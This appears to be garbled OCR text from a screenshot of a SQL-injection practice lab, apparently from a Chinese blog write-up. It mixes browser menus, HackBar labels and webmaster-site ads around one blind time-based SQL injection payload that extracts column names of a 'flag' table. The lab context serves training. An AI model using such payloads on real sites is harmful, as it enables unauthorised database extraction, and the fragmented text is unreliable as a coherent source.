 文件(F) 编辑(E) 查看(V) 历史(S) 书签(B) 工具(T) 帮助(H)
站长下载|中国最大的站长资源... Webug 靶场 正在连接...
未知IP }a { word-wrap: break-word, }a:link, a:visited { color: #e06228, color: #404042 JS
NT SQL BASICS UNION BASED ERROR/DOUBLE QUERY TOOLS WAF BYPASS ENCODING HTML ENCRYPTION OTHER XSS LFI
Load URL http://j.smatrix.org:20000/control/sqlinject/bool_injection.php?id=1' and if(ascii(substr((select column_name from information_schema.columns where
Split URL table_name='flag' limit 0,1),1,1))=105,sleep(2),1) %23
Execute
Post data Referrer 0xHEX %URL BASE64 Insert string to replace Insert replacing string Replace Al
禁用 Cookies CSS 表单 图片 网页信息 其他功能 标记 缩放 工具 查看源代码 选项
NETCRAFT Services Checking http://j.smatrix.org...
· 站长下载文件说明 我们致力于为中文网站提供动力
站长下载()是中国最大的站长类资源下载网站，提供最新最全的源码和站长类工具下载，专设源码报导栏目提供权威的
源码评测和教程，推荐国内外优秀源码。
站长下载资源分类： ASP源码 | PHP源码 | .NET源码 | 源码报导 | 站长软件
https://blog.csdn.net/weixin_44119101